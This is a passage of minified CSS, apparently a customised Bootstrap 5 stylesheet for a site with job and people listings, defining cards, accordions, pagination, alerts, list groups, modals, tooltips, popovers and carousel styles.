a:focus{color:#fff}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:0 solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group{border-top:inherit;border-bottom:inherit}.card>.list-group:first-child{border-top-width:0;border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child{border-bottom-width:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem 1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-0.25rem;margin-bottom:0}.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1rem}.card-header{padding:.5rem 1rem;margin-bottom:0;background-color:none;border-bottom:0 solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:0 0 0 0}.card-footer{padding:.5rem 1rem;background-color:none;border-top:0 solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 0 0}.card-header-tabs{margin-right:-0.5rem;margin-bottom:-0.5rem;margin-left:-0.5rem;border-bottom:0}.card-header-pills{margin-right:-0.5rem;margin-left:-0.5rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1rem;border-radius:0}.card-img,.card-img-top,.card-img-bottom{width:100%}.card-img,.card-img-top{border-top-left-radius:0;border-top-right-radius:0}.card-img,.card-img-bottom{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-group>.card{margin-bottom:.75rem}@media(min-width: 576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{margin-left:0;border-left:0}.card-group>.card:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.card-group>.card:not(:last-child) .card-img-top,.card-group>.card:not(:last-child) .card-header{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-img-bottom,.card-group>.card:not(:last-child) .card-footer{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.card-group>.card:not(:first-child) .card-img-top,.card-group>.card:not(:first-child) .card-header{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-img-bottom,.card-group>.card:not(:first-child) .card-footer{border-bottom-left-radius:0}}.accordion-button{position:relative;display:flex;align-items:center;width:100%;padding:1rem 1.25rem;font-size:1rem;color:#333;text-align:left;background-color:#fff;border:0;border-radius:0;overflow-anchor:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,border-radius .15s ease}@media(prefers-reduced-motion: reduce){.accordion-button{transition:none}}.accordion-button:not(.collapsed){color:#0c63e4;background-color:#e7f1ff;box-shadow:inset 0 -1px 0 rgba(0,0,0,.125)}.accordion-button:not(.collapsed)::after{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%230c63e4'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");transform:rotate(-180deg)}.accordion-button::after{flex-shrink:0;width:1.25rem;height:1.25rem;margin-left:auto;content:"";background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23333333'%3e%3cpath fill-rule='evenodd' d='M1.646 4.646a.5.5 0 0 1 .708 0L8 10.293l5.646-5.647a.5.5 0 0 1 .708.708l-6 6a.5.5 0 0 1-.708 0l-6-6a.5.5 0 0 1 0-.708z'/%3e%3c/svg%3e");background-repeat:no-repeat;background-size:1.25rem;transition:transform .2s ease-in-out}@media(prefers-reduced-motion: reduce){.accordion-button::after{transition:none}}.accordion-button:hover{z-index:2}.accordion-button:focus{z-index:3;border-color:#86b7fe;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.accordion-header{margin-bottom:0}.accordion-item{background-color:#fff;border:1px solid rgba(0,0,0,.125)}.accordion-item:first-of-type{border-top-left-radius:.25rem;border-top-right-radius:.25rem}.accordion-item:first-of-type .accordion-button{border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.accordion-item:not(:first-of-type){border-top:0}.accordion-item:last-of-type{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-item:last-of-type .accordion-button.collapsed{border-bottom-right-radius:calc(0.25rem - 1px);border-bottom-left-radius:calc(0.25rem - 1px)}.accordion-item:last-of-type .accordion-collapse{border-bottom-right-radius:.25rem;border-bottom-left-radius:.25rem}.accordion-body{padding:1rem 1.25rem}.accordion-flush .accordion-collapse{border-width:0}.accordion-flush .accordion-item{border-right:0;border-left:0;border-radius:0}.accordion-flush .accordion-item:first-child{border-top:0}.accordion-flush .accordion-item:last-child{border-bottom:0}.accordion-flush .accordion-item .accordion-button{border-radius:0}.breadcrumb{display:flex;flex-wrap:wrap;padding:0 0;margin-bottom:1rem;list-style:none}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item::before{float:left;padding-right:.5rem;color:#6c757d;content:var(--bs-breadcrumb-divider, "/") /* rtl: var(--bs-breadcrumb-divider, "/") */}.breadcrumb-item.active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none}.page-link{position:relative;display:block;color:#001969;text-decoration:none;background-color:#fff;border:1px solid #dee2e6;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media(prefers-reduced-motion: reduce){.page-link{transition:none}}.page-link:hover{z-index:2;color:#00259c;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;color:#00259c;background-color:#e9ecef;outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25)}.page-item:not(:first-child) .page-link{margin-left:-1px}.page-item.active .page-link{z-index:3;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;background-color:#fff;border-color:#dee2e6}.page-link{padding:.375rem .75rem}.page-item:first-child .page-link{border-top-left-radius:.25rem;border-bottom-left-radius:.25rem}.page-item:last-child .page-link{border-top-right-radius:.25rem;border-bottom-right-radius:.25rem}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.25rem}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:0.875rem}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.badge{display:inline-block;padding:.35em .65em;font-size:0.75em;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem}.badge:empty{display:none}.btn .badge,.related-jobs.default-layout .card-footer .read-more .badge,.related-jobs.promo.small-text-layout .card-footer .read-more .badge,.related-jobs.promo.icon-layout .card-footer .read-more .badge,.related-people.default-layout .view-all .badge,.related-people.promo.small-text-layout .view-all .badge,.related-people.promo.icon-layout .view-all .badge,.btn-outline-dark-red .badge,.btn-outline-dark-green .badge,.btn-outline-bright-orange .badge,.btn-outline-bright-green .badge,.btn-outline-blue .badge,#main-nav>.container .contact .badge,.job-detail .main-col #main-nav>.what-doing .contact .badge,#main-nav>.related-people.grid-layout .contact .badge,.btn-dark-green .badge,.btn-bright-orange .badge,.btn-blue .badge,.btn-bright-green .badge{position:relative;top:-1px}.alert{position:relative;padding:1rem 1rem;margin-bottom:1rem;border:1px solid rgba(0,0,0,0);border-radius:.25rem}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:3rem}.alert-dismissible .btn-close{position:absolute;top:0;right:0;z-index:2;padding:1.25rem 1rem}.alert-Blue{color:#000f3f;background-color:#ccd1e1;border-color:#b3bad2}.alert-Blue .alert-link{color:#000c32}.alert-BrightOrange{color:#97372b;background-color:#fededa;border-color:#fecec8}.alert-BrightOrange .alert-link{color:#792c22}.alert-DarkGreen{color:#002326;background-color:#ccd8d9;border-color:#b3c4c6}.alert-DarkGreen .alert-link{color:#001c1e}.alert-DarkRed{color:#301a23;background-color:#dcd5d8;border-color:#cbbfc4}.alert-DarkRed .alert-link{color:#26151c}.alert-LightGrey{color:#626262;background-color:#fdfdfd;border-color:#fcfcfc}.alert-LightGrey .alert-link{color:#4e4e4e}.alert-LightMidGrey{color:#525252;background-color:#f5f5f5;border-color:#f0f0f0}.alert-LightMidGrey .alert-link{color:#424242}.alert-MidGrey{color:#5c5c5c;background-color:#ebebeb;border-color:#e0e0e0}.alert-MidGrey .alert-link{color:#4a4a4a}.alert-DarkGrey{color:#1f1f1f;background-color:#d6d6d6;border-color:#c2c2c2}.alert-DarkGrey .alert-link{color:#191919}@keyframes progress-bar-stripes{0%{background-position-x:1rem}}.progress{display:flex;height:1rem;overflow:hidden;font-size:0.75rem;background-color:#e9ecef;border-radius:.25rem}.progress-bar{display:flex;flex-direction:column;justify-content:center;overflow:hidden;color:#fff;text-align:center;white-space:nowrap;background-color:#0d6efd;transition:width .6s ease}@media(prefers-reduced-motion: reduce){.progress-bar{transition:none}}.progress-bar-striped{background-image:linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size:1rem 1rem}.progress-bar-animated{animation:1s linear infinite progress-bar-stripes}@media(prefers-reduced-motion: reduce){.progress-bar-animated{animation:none}}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;border-radius:.25rem}.list-group-numbered{list-style-type:none;counter-reset:section}.list-group-numbered>li::before{content:counters(section, ".") ". ";counter-increment:section}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:hover,.list-group-item-action:focus{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#333;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.5rem 1rem;color:#212529;text-decoration:none;background-color:rgba(0,0,0,0);border:1px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:inherit;border-top-right-radius:inherit}.list-group-item:last-child{border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:rgba(0,0,0,0)}.list-group-item.active{z-index:2;color:#fff;background-color:#0d6efd;border-color:#0d6efd}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active{margin-top:-1px;border-top-width:1px}.list-group-horizontal,.page-footer .container .copyright .list-group,.page-footer .job-detail .main-col .what-doing .copyright .list-group,.job-detail .main-col .page-footer .what-doing .copyright .list-group,.page-footer .related-people.grid-layout .copyright .list-group{flex-direction:row}.list-group-horizontal>.list-group-item:first-child,.page-footer .container .copyright .list-group>.list-group-item:first-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:first-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:first-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal>.list-group-item:last-child,.page-footer .container .copyright .list-group>.list-group-item:last-child,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item:last-child,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item:last-child,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal>.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item.active{margin-top:0}.list-group-horizontal>.list-group-item+.list-group-item,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal>.list-group-item+.list-group-item.active,.page-footer .container .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .job-detail .main-col .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.job-detail .main-col .page-footer .what-doing .copyright .list-group>.list-group-item+.list-group-item.active,.page-footer .related-people.grid-layout .copyright .list-group>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}@media(min-width: 576px){.list-group-horizontal-sm{flex-direction:row}.list-group-horizontal-sm>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-sm>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-sm>.list-group-item.active{margin-top:0}.list-group-horizontal-sm>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-sm>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 768px){.list-group-horizontal-md{flex-direction:row}.list-group-horizontal-md>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-md>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-md>.list-group-item.active{margin-top:0}.list-group-horizontal-md>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-md>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 992px){.list-group-horizontal-lg{flex-direction:row}.list-group-horizontal-lg>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-lg>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-lg>.list-group-item.active{margin-top:0}.list-group-horizontal-lg>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-lg>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1200px){.list-group-horizontal-xl{flex-direction:row}.list-group-horizontal-xl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xl>.list-group-item.active{margin-top:0}.list-group-horizontal-xl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}@media(min-width: 1400px){.list-group-horizontal-xxl{flex-direction:row}.list-group-horizontal-xxl>.list-group-item:first-child{border-bottom-left-radius:.25rem;border-top-right-radius:0}.list-group-horizontal-xxl>.list-group-item:last-child{border-top-right-radius:.25rem;border-bottom-left-radius:0}.list-group-horizontal-xxl>.list-group-item.active{margin-top:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item{border-top-width:1px;border-left-width:0}.list-group-horizontal-xxl>.list-group-item+.list-group-item.active{margin-left:-1px;border-left-width:1px}}.list-group-flush{border-radius:0}.list-group-flush>.list-group-item{border-width:0 0 1px}.list-group-flush>.list-group-item:last-child{border-bottom-width:0}.list-group-item-Blue{color:#000f3f;background-color:#ccd1e1}.list-group-item-Blue.list-group-item-action:hover,.list-group-item-Blue.list-group-item-action:focus{color:#000f3f;background-color:#b8bccb}.list-group-item-Blue.list-group-item-action.active{color:#fff;background-color:#000f3f;border-color:#000f3f}.list-group-item-BrightOrange{color:#97372b;background-color:#fededa}.list-group-item-BrightOrange.list-group-item-action:hover,.list-group-item-BrightOrange.list-group-item-action:focus{color:#97372b;background-color:#e5c8c4}.list-group-item-BrightOrange.list-group-item-action.active{color:#fff;background-color:#97372b;border-color:#97372b}.list-group-item-DarkGreen{color:#002326;background-color:#ccd8d9}.list-group-item-DarkGreen.list-group-item-action:hover,.list-group-item-DarkGreen.list-group-item-action:focus{color:#002326;background-color:#b8c2c3}.list-group-item-DarkGreen.list-group-item-action.active{color:#fff;background-color:#002326;border-color:#002326}.list-group-item-DarkRed{color:#301a23;background-color:#dcd5d8}.list-group-item-DarkRed.list-group-item-action:hover,.list-group-item-DarkRed.list-group-item-action:focus{color:#301a23;background-color:#c6c0c2}.list-group-item-DarkRed.list-group-item-action.active{color:#fff;background-color:#301a23;border-color:#301a23}.list-group-item-LightGrey{color:#626262;background-color:#fdfdfd}.list-group-item-LightGrey.list-group-item-action:hover,.list-group-item-LightGrey.list-group-item-action:focus{color:#626262;background-color:#e4e4e4}.list-group-item-LightGrey.list-group-item-action.active{color:#fff;background-color:#626262;border-color:#626262}.list-group-item-LightMidGrey{color:#525252;background-color:#f5f5f5}.list-group-item-LightMidGrey.list-group-item-action:hover,.list-group-item-LightMidGrey.list-group-item-action:focus{color:#525252;background-color:#ddd}.list-group-item-LightMidGrey.list-group-item-action.active{color:#fff;background-color:#525252;border-color:#525252}.list-group-item-MidGrey{color:#5c5c5c;background-color:#ebebeb}.list-group-item-MidGrey.list-group-item-action:hover,.list-group-item-MidGrey.list-group-item-action:focus{color:#5c5c5c;background-color:#d4d4d4}.list-group-item-MidGrey.list-group-item-action.active{color:#fff;background-color:#5c5c5c;border-color:#5c5c5c}.list-group-item-DarkGrey{color:#1f1f1f;background-color:#d6d6d6}.list-group-item-DarkGrey.list-group-item-action:hover,.list-group-item-DarkGrey.list-group-item-action:focus{color:#1f1f1f;background-color:#c1c1c1}.list-group-item-DarkGrey.list-group-item-action.active{color:#fff;background-color:#1f1f1f;border-color:#1f1f1f}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em .25em;color:#000;background:rgba(0,0,0,0) url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='%23000'%3e%3cpath d='M.293.293a1 1 0 011.414 0L8 6.586 14.293.293a1 1 0 111.414 1.414L9.414 8l6.293 6.293a1 1 0 01-1.414 1.414L8 9.414l-6.293 6.293a1 1 0 01-1.414-1.414L6.586 8 .293 1.707a1 1 0 010-1.414z'/%3e%3c/svg%3e") center/1em auto no-repeat;border:0;border-radius:.25rem;opacity:.5}.btn-close:hover{color:#000;text-decoration:none;opacity:.75}.btn-close:focus{outline:0;box-shadow:0 0 0 .25rem rgba(13,110,253,.25);opacity:1}.btn-close:disabled,.btn-close.disabled{pointer-events:none;user-select:none;opacity:.25}.btn-close-white{filter:invert(1) grayscale(100%) brightness(200%)}.toast{width:350px;max-width:100%;font-size:0.875rem;pointer-events:auto;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .5rem 1rem rgba(0,0,0,.15);border-radius:.25rem}.toast:not(.showing):not(.show){opacity:0}.toast.hide{display:none}.toast-container{width:max-content;max-width:100%;pointer-events:none}.toast-container>:not(:last-child){margin-bottom:.75rem}.toast-header{display:flex;align-items:center;padding:.5rem .75rem;color:#6c757d;background-color:rgba(255,255,255,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05);border-top-left-radius:calc(0.25rem - 1px);border-top-right-radius:calc(0.25rem - 1px)}.toast-header .btn-close{margin-right:-0.375rem;margin-left:.75rem}.toast-body{padding:.75rem;word-wrap:break-word}.modal{position:fixed;top:0;left:0;z-index:1060;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translate(0, -50px)}@media(prefers-reduced-motion: reduce){.modal.fade .modal-dialog{transition:none}}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:100%;overflow:hidden}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem;outline:0}.modal-backdrop{position:fixed;top:0;left:0;z-index:1040;width:100vw;height:100vh;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.5}.modal-header{display:flex;flex-shrink:0;align-items:center;justify-content:space-between;padding:1rem 1rem;border-bottom:1px solid #ccc;border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.modal-header .btn-close{padding:.5rem .5rem;margin:-0.5rem -0.5rem -0.5rem auto}.modal-title{margin-bottom:0;line-height:1.5}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;flex-wrap:wrap;flex-shrink:0;align-items:center;justify-content:flex-end;padding:.75rem;border-top:1px solid #ccc;border-bottom-right-radius:calc(0.3rem - 1px);border-bottom-left-radius:calc(0.3rem - 1px)}.modal-footer>*{margin:.25rem}@media(min-width: 576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-scrollable{height:calc(100% - 3.5rem)}.modal-dialog-centered{min-height:calc(100% - 3.5rem)}.modal-sm{max-width:300px}}@media(min-width: 992px){.modal-lg,.modal-xl{max-width:800px}}@media(min-width: 1200px){.modal-xl{max-width:1140px}}.modal-fullscreen{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen .modal-header{border-radius:0}.modal-fullscreen .modal-body{overflow-y:auto}.modal-fullscreen .modal-footer{border-radius:0}@media(max-width: 575.98px){.modal-fullscreen-sm-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-sm-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-sm-down .modal-header{border-radius:0}.modal-fullscreen-sm-down .modal-body{overflow-y:auto}.modal-fullscreen-sm-down .modal-footer{border-radius:0}}@media(max-width: 767.98px){.modal-fullscreen-md-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-md-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-md-down .modal-header{border-radius:0}.modal-fullscreen-md-down .modal-body{overflow-y:auto}.modal-fullscreen-md-down .modal-footer{border-radius:0}}@media(max-width: 991.98px){.modal-fullscreen-lg-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-lg-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-lg-down .modal-header{border-radius:0}.modal-fullscreen-lg-down .modal-body{overflow-y:auto}.modal-fullscreen-lg-down .modal-footer{border-radius:0}}@media(max-width: 1199.98px){.modal-fullscreen-xl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xl-down .modal-header{border-radius:0}.modal-fullscreen-xl-down .modal-body{overflow-y:auto}.modal-fullscreen-xl-down .modal-footer{border-radius:0}}@media(max-width: 1399.98px){.modal-fullscreen-xxl-down{width:100vw;max-width:none;height:100%;margin:0}.modal-fullscreen-xxl-down .modal-content{height:100%;border:0;border-radius:0}.modal-fullscreen-xxl-down .modal-header{border-radius:0}.modal-fullscreen-xxl-down .modal-body{overflow-y:auto}.modal-fullscreen-xxl-down .modal-footer{border-radius:0}}.tooltip{position:absolute;z-index:1080;display:block;margin:0;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:.9}.tooltip .tooltip-arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .tooltip-arrow::before{position:absolute;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-tooltip-top,.bs-tooltip-auto[data-popper-placement^=top]{padding:.4rem 0}.bs-tooltip-top .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow{bottom:0}.bs-tooltip-top .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=top] .tooltip-arrow::before{top:-1px;border-width:.4rem .4rem 0;border-top-color:#000}.bs-tooltip-end,.bs-tooltip-auto[data-popper-placement^=right]{padding:0 .4rem}.bs-tooltip-end .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-end .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=right] .tooltip-arrow::before{right:-1px;border-width:.4rem .4rem .4rem 0;border-right-color:#000}.bs-tooltip-bottom,.bs-tooltip-auto[data-popper-placement^=bottom]{padding:.4rem 0}.bs-tooltip-bottom .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow{top:0}.bs-tooltip-bottom .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=bottom] .tooltip-arrow::before{bottom:-1px;border-width:0 .4rem .4rem;border-bottom-color:#000}.bs-tooltip-start,.bs-tooltip-auto[data-popper-placement^=left]{padding:0 .4rem}.bs-tooltip-start .tooltip-arrow,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-start .tooltip-arrow::before,.bs-tooltip-auto[data-popper-placement^=left] .tooltip-arrow::before{left:-1px;border-width:.4rem 0 .4rem .4rem;border-left-color:#000}.tooltip-inner{max-width:200px;padding:.25rem .5rem;color:#fff;text-align:center;background-color:#000;border-radius:.25rem}.popover{position:absolute;top:0;left:0 /* rtl:ignore */;z-index:1070;display:block;max-width:276px;font-family:"sofia-pro";font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:0.875rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:.3rem}.popover .popover-arrow{position:absolute;display:block;width:1rem;height:.5rem}.popover .popover-arrow::before,.popover .popover-arrow::after{position:absolute;display:block;content:"";border-color:rgba(0,0,0,0);border-style:solid}.bs-popover-top>.popover-arrow,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow{bottom:calc(-0.5rem - 1px)}.bs-popover-top>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-top>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=top]>.popover-arrow::after{bottom:1px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-end>.popover-arrow,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow{left:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-end>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-end>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=right]>.popover-arrow::after{left:1px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-bottom>.popover-arrow,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow{top:calc(-0.5rem - 1px)}.bs-popover-bottom>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::before{top:0;border-width:0 .5rem .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-bottom>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=bottom]>.popover-arrow::after{top:1px;border-width:0 .5rem .5rem .5rem;border-bottom-color:#fff}.bs-popover-bottom .popover-header::before,.bs-popover-auto[data-popper-placement^=bottom] .popover-header::before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-0.5rem;content:"";border-bottom:1px solid #f0f0f0}.bs-popover-start>.popover-arrow,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow{right:calc(-0.5rem - 1px);width:.5rem;height:1rem}.bs-popover-start>.popover-arrow::before,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-start>.popover-arrow::after,.bs-popover-auto[data-popper-placement^=left]>.popover-arrow::after{right:1px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem 1rem;margin-bottom:0;font-size:1rem;background-color:#f0f0f0;border-bottom:1px solid rgba(0,0,0,.2);border-top-left-radius:calc(0.3rem - 1px);border-top-right-radius:calc(0.3rem - 1px)}.popover-header:empty{display:none}.popover-body{padding:1rem 1rem;color:#333}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner::after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;backface-visibility:hidden;transition:transform .6s ease-in-out}@media(prefers-reduced-motion: reduce){.carousel-item{transition:none}}.carousel-item.active,.carousel-item-next,.carousel-item-prev{display:block}.carousel-item-next:not(.carousel-item-start),.active.carousel-item-end{transform:translateX(100%)}.carousel-item-prev:not(.carousel-item-end),.active.carousel-item-start{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade 